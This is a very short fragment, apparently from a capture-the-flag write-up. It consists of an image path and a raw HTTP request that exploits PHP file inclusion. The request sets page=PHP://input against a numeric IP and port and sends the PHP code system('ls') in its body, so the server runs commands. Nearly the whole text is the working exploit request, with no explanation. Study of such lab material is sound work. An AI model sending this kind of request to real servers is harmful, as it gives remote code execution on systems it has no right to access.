 GET /?hello=1111&page=PHP://input HTTP/1.1
Host: 111.200.241.244:59884
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 20

<?php system('ls')?>